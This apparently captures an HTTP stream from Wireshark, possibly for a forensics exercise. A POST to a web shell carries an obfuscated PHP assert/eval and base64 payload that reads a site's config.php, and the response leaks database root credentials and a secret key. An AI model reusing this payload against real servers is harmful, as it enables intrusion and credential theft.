 Wireshark · 追踪 HTTP 流 (tcp.stream eq 202) · data-sence2_00003_20180204180642
POST /shell2.php HTTP/1.1
X-Forwarded-For: 186.41.112.3
Referer: http://202.1.1.1/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 202.1.1.1
Content-Length: 424
Cache-Control: no-cache
Cookie: 1f0fb0e7c60d2f3a4983576d0a3faec6=avnjn6enp71a9e8ugqv5lvg0i4
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b
lc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9Jy92YXIvd3d3L2h0bWwvZGl5cGFnZS9jb25maWcucGhwJzskUD1AZm9wZW4oJEYsJ3InKTtlY2hvKEBmc
hZCgkUCxmaWxlc2l6ZSgkRikpKTtAZmNsb3NlKCRQKTs7ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 10:10:20 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 477
Connection: close
Content-Type: text/html; charset=GBK
X@Y<?php
define('DP_DBHOST', 'localhost');
define('DP_DBUSER', 'root');
define('DP_DBPW', 'newnrtpassword');
define('DP_DBNAME', 'diypage');
define('DP_DBCHARSET', 'gbk');
define('DP_DBPREFIX', 'dp_');
define('LANGPAK', 'gbk');
define('IS_TPLPHP', 1);         //................PHP......0..........1..............0..        ........................
........
define('DP_KEY', '1N4FIhsu1meDPVZpp8qka3nWhIZhKJ4dtsA0NOoyp5tEDsTPvBNqg6eclVo2tHom');
define('COOKIE_PRE', 'UKLj_');
?>X@Y